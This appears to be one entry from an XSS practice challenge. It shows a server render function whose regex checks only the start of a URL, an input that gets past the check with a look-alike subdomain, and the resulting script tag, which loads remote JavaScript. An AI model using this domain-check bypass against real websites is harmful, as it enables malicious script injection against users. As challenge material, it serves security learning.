 input code length: 42
1 https://www.segmentfault.com.haozi.me/j.js
html
<script src="https:&#x2f&#x2fwww.segmentfault.com.haozi.me&#x2fj.js"></script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }